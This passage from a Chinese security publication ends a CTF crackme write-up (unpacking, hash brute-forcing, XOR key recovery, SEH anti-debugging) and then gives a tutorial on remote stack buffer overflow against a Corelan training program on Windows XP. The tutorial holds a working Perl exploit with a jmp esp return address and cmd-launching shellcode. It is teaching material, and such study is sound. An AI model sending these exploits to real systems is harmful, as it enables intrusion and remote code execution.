

图 3-3-55

运行到第3行命令那，栈里第4个位置就是程序入口。在栈中里那个位置右键数据窗口中跟随，如图3-3-56：



图 3-3-56

然后下硬件访问断点，F9，然后就可以看到真正的代码了，先看401370函数吧，这个是对结果的处理函数，等下分析的时候需要用到，输入的参数为数字，然后6种情况，如图3-3-57：



图 3-3-57

然后IDA的F5看，如图3-3-58：



图 3-3-58

为空没有输入密码，不为空进入4013E0处理，下面这个函数，当我脱壳后会返回错误5，所以带壳分析了，如图3-3-59：



图 3-3-59

进去看下，当返回成0的时候为正确，那么就会生成文件，如果返回2，是密码错误。里面有把你的密码经过sprintf和“HOWHP”连接在一起，经过401000的2次加密，和一个特定的hash对比。根据我的那个方法跟一下就OK了，然后需要获得的hash如下：esi=0018F9F0, (ASCII "09B2F924C20C5CA427EED2C5B98BEFBF")，如图3-3-60：



图 3-3-60

需要加密后的hash为，第一步，我采取的爆破，提示说是第一个密码是6位纯数字，代码在附件里。如果有附件，爆破出来是564987，如图3-3-61：



图 3-3-61

然后生成了一个一样的exe，同样加壳。只是最后生成的文件会不一样。这个的密码提示为6位，但是不一定是纯数字了，我一开始直接拿第一步写的程序跑了下纯数字，果然不行，然后就去看程序，修改指令，看看会生成什么，结果发现生成了个gif，马上想到GIF89a 6位，也许可以推算出来key，在401270函数里是写文件的，调用了40110把你输入的key和原有资源做运算，如图3-3-62：



图 3-3-62

看看算法，如图3-3-63：



图 3-3-63

异或操作，果然可以。我使用的密码是123456，然后使用爆破的方法让逻辑正确，会生成一个***|||||||.gif的文件，然后你winhex打开生成的gif,比如第一个字节为0x01,然后G的hex值为0x47，使用chr(0x31^0x01^'0x47') #python，就能得正确key的第一个字母，一次下去，GIF89a，就可以得到正确的key，输入正确的key，解密出来一个gif，打开就是flag。

**5.Crack5-Crackme5：**Url:http://ctf.sobug.com/crackme/02de861ff6b52930/index.php

Point:500

Process:拿到程序后，首先看了字符串，如图3-3-64~3-3-65：



图 3-3-64



图 3-3-65

有反调试，根据那些int3，很明显是seh反调试，打乱程序的执行流程，导致定位关键函数带来困难行流程。来到跟进异常处理，如图3-3-66：



图 3-3-66

下面的这个地方判断是不是int3引起的异常，是就往下执行，不是就返回EXCEPTION_CONTINUE_SEARCH，如图3-3-67：



图 3-3-67

这个地方，设置EIP，如图3-3-68：



图 3-3-68

来我们看看edx的值，如图3-3-69：



图 3-3-69

也是int3，带着疑惑，继续看，多试几次后，EDX在不断增大，最后10多次后，发现了不是int3的情况，如图3-3-70~图3-3-71：



图 3-3-70



图 3-3-71

进一步的跟踪，发现是用异常处理例程是没隔10次左右的INT3异常对应一条MSAM语句，所有的语句整合起来，也就是注册码的算法了。此外UnhandledExceptionFilter在没有debugger attach的时候才会被调用。所以，跟踪起来很困难。选择设置条件记录断点，如图3-3-72~3-3-73：



图 3-3-72



图 3-3-73

整理后，如图3-3-74：



图 3-3-74

根据结果就可以分析算法了。最后做出注册机，提交OK，附上源码和一个可以执行的账号，请注意：注册机的输出倒过来才是正确的注册码，然后用户名和注册码不能相同，不想改了，注意下就好，v_dature 536426，如图3-3-75：



图 3-3-75

（全文完）责任编辑：随性仙人掌

# 第四章 逆向及破解

## 浅谈基于缓冲区溢出的漏洞挖掘[远程栈溢出I]

作者：霍恩海姆

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

可能大家都曾经了解过缓冲区溢出，但是又有多少人真正去仔细分析过原理呢？今天我们就来简单的从基础的原理开始，一步一步的真正的完成一次缓冲区溢出攻击吧。首先介绍一下我们需要准备的环境：

1. 测试靶机:Windows Xp Sp3，可用虚拟机，我利用学校实验室方便用的真机。
2. 靶机处于dep关闭状态下（这里是为了简单的介绍一下基础的挖掘方式）。
3. 一个存在栈溢出的程序，由国外的corelan team提供做学习用，下载地址：http://pan.baidu.com/s/1gdqwB5L，它的监听端口为10000，可以接收传过来的数据，但是没有检查数据大小。
4. Python 2.7;ActivePerl;ImunityDebugger;Mona V2

这里不得不用简单的篇幅介绍一下mona.py，这是由corelan team整合的一个可以自动构造Rop Chain,而且集成了metasploit计算偏移量功能的强大插件。详情可以参照他们开发的github和官方网站。针对这个存在漏洞的程序，我们来梳理一下挖掘漏洞的思路。和Web安全一样，基于软件安全的缓冲区溢出攻击。最重要的部分，也是我们控制的，输入的数据参见缓冲区攻击的原理，我们可以知道，对于栈上的溢出最重要的是strcpy之类的函数在接受传入的数据时没有检查数据大小，这并不是说只有strcpy，只是它是最典型的一个函数。而严格意义上来说，经过我的测试，scanf等函数，只要具备向内存地址中送入数据的能力都存在这个问题。因此，我们首先来画一个简单的目标程序的流程图：

|  |
| --- |
| -------------------------------------------------------------------------------------------EBP指向活动栈帧底部 入栈的参数 a,b,c (压入传进来的数据)  buffer ------------------数据  call strcpy 或者其他的一些类似的函数  retn 内存地址 返回原函数地址执行-------------------------------------------------------------EIP跳转的位置  XXXXXXXXXXXXXXXXXXXX -----------------------------------------------------------ESP指向的活动栈帧顶部  如果这里为入栈数据申请的buffer长度不够，那么接下来的数据很明显会由低地址向高地址移动  ------------------注意:调试器中，一般我把它理解为，地址从上到下、依次增大------------------------------ |

接下来，就会覆盖掉后面retn的内存地址，那么机会就来了，可以看到我们不仅仅可以控制EIP来使程序跳转向我们希望的内存地址，而且可以再ESP后的内存地址放入我们需要的东西，比如一个bind shel这样我们就可以获得目标机器的权限了!那么，首先需要想的几个问题：1.Buffer有多长?覆盖多少长度的数据才能精确的控制EIP？2.选用的命令不能带有null否则会被截断?3.对于每次运行都会有不同的内存地址，怎么定位shellcode？

针对第一个问题，有着手工和借助工具两个方案。手工的话，要借助一个小小的数学方法，二分法。比如我们先测试100个长度的数据，看看EIP有没有改变，再测试300个有没有改变，如果100个没有改变，而300个完全覆盖。那么就可以说明这个buffer的大小在100~300之间，再进行精确定位。用perl写如下语句来生成junk code：

|  |
| --- |
| $file = "1.txt";  $junk = "\x42"x100;  open ($file,">$file");  print $file $junk;  close($file); |

这样同目录下的1.txt就包含了300个字节的\x42，也就是b。用perl编写如下代码来发送数据包：

|  |
| --- |
| #exploit.pl  use IO::Socket;  if (!($ARGV[1])) {  print "Usage: perl $0 <Host> <Port>\n";  exit;  }  $buf ="x42"x300;  $socket = IO::Socket::INET->new(PeerAddr=>$ARGV[0],                                  PeerPort=>$ARGV[1],  Proto=>'tcp',)  or die "Create socket fail!\n";  print "Exploit……\n";  if (send ($socket,$buf,0)==length($buf)) { #判断数据是否全发送完毕  print"Send Successful!\n";  else{  print"Send Fail!\n";  exit;  }  close $socket; |

这样的方式来发送这个数据包：

|  |
| --- |
| 本地1.pl xp主机ip 10000 |

用immunitydebugger加载程序发送数据包后，程序崩溃，如图4-1-1：

 图 4-1-1



由于这个程序最终跳转到了seh链进行处理（在附加的时候）可以看到， 程序的eip被覆盖为0x42424242，如图4-1-2：



 图 4-1-2

如果是一些结构更简单的本地读取，就可以观察到eip被覆盖的过程。

通过测试最终可以在5次内确定到这个程序的buffer区域长度为268，但是，如果buffer的大小过大，这种方法也是非常复杂的，怎么办呢？下面就有请mona.py登场了。将mona.py放置于immunitydebugger的pycommand目录下后，在其命令执行框输入!mona就可以看到mona列出它的功能。其中集成了用于计算缓冲区buffer大小的生成有序字符串的工具，输入!mona pattern_create 1000，就会在目录下看到pattern.txt包含了生成的1000长度的有序字符串，如图4-1-3：

 图 4-1-3



再将其赋值到前文的$buf处，发送后，再次附加后，记录下这次的eip数值，再用!mona pattern_offset eip值，来计算偏移量，最终也得到了一样的数值。只是知道工具怎么用没有太大意义，那么它是如何做到精确定位的呢。比如生成一串xqwenj23432jdeaskd134这样看似无序实则通过算法生成的字符串，只要通过看eip的连续数值，就能推断出其所处的长度位置。因此，这种方法非常快捷。如果你熟悉算法也可以自己写一个。接下来，解决第二个问题，不能用带null的命令，因此我们在编写shellcode的时候。一定要注意避开机器码带有\0的汇编语句，用vc++自带支持的交叉编译环境，asm就可以完成目的，例如，一个简单的messagebox shellcode实例(引用自一个新浪blog)：

|  |
| --- |
| #include "stdafx.h"  #include <windows.h>  typedef void (*MYFUNC)(HWND,LPTSTR,LPTSTR,int);  int main(int argc, char* argv[])  {  HMODULE hLib = LoadLibrary( "user32.dll" );  //  MYFUNC pMsgBoxA = NULL;  //  pMsgBoxA = (MYFUNC)GetProcAddress( hLib , "MessageBoxA" );  //  printf("MessageBoxA  addr = %x" , pMsgBoxA );  //  //  MessageBox( NULL , "My msgbox" , "bufflo" , MB_OKCANCEL );  __asm{    push ebp;    mov ebp , esp;    sub esp , 80h;    mov byte ptr[ebp-12h], 6dh; //m    mov byte ptr[ebp-11h], 79h; //y    mov byte ptr[ebp-10h], 20h; //空格    mov byte ptr[ebp-0fh], 6dh; //m    mov byte ptr[ebp-0eh], 73h; //s    mov byte ptr[ebp-0dh], 67h; //g    mov byte ptr[ebp-0ch], 62h; //b    mov byte ptr[ebp-0bh], 6fh; //o    mov byte ptr[ebp-0ah], 78h; //x    mov byte ptr[ebp-09h], 0h;    lea esi , [ebp-12h];    mov byte ptr[ebp-07h], 62h; //b    mov byte ptr[ebp-06h], 75h; //u    mov byte ptr[ebp-05h], 66h; //f    mov byte ptr[ebp-04h], 66h; //f    mov byte ptr[ebp-03h], 6ch; //l    mov byte ptr[ebp-02h], 6fh; //o    mov byte ptr[ebp-01h], 0h;    lea edi , [ebp-07h];    push 1;    push esi;    push edi;    push 0;    mov eax,77d50589h;    call eax;  }  return 0; |

这样就可以实现弹出一个窗口，编译运行后，用ollydebug将机器码提取出即可。这样，我们就可以组织一下整个exploit了。

|  |
| --- |
| $buffer="x42" x 268;//弹头:用于填充缓冲区的buffer  $eip="shellcode开始的内存地址"; //注意 是由右到左每个字符反向排列的 也就是说每个\xx 为一个单位  $shellcode="你所写的shellcode"; |

如何解决每次动态加载地址改变问题，给出2个方法。

1. Nop掉后面的一片数据，然后打中中间的一个nop就可以，这也是后面的堆喷射(heap spray)的一种思想启蒙。2.不过更好的一种方法，也就是用到rop(返回导向编程)的思想，直接从系统dll中找到一条jmp esp指令来进行跳转由于系统的dll在win xp下的内存地址是基本稳定的，因此可以保证exploit通用性。xp中，通用的这个地址是0x7FFA4512这里我选用一个执行cmd的shellcode。组织完成后，最终的exploit代码如下：

|  |
| --- |
| use IO::Socket;  if (!($ARGV[1])) {  print "Usage: perl $0 <Host> <Port>\n";  exit;  }  $buf ="\x42" x 268 .  "\x12\x45\xFA\x7F" .  "\x8B\xEC\x33\xFF\x57" .  "\xC6\x45\xFC\x63\xC6\x45" .  "\xFD\x6D\xC6\x45\xFE\x64" .  "\xC6\x45\xF8\x01\x8D" .  "\x45\xFC\x50\xB8\xC7\x93" .  "\xBF\x77\xFF\xD0";  $socket = IO::Socket::INET->new(PeerAddr=>$ARGV[0],  PeerPort=>$ARGV[1],  Proto=>'tcp',)  or die "Create socket fail!\n";  print "Exploit……\n";  if (send ($socket,$buf,0)==length($buf)) { #判断$buf中的数据是否全发送完毕  print"Send Successful!\n";  }  else{  print"Send Fail!\n";  exit;  }  close $socket; |

测试结果，成功执行了cmd，如图4-1-4：

  图 4-1-4

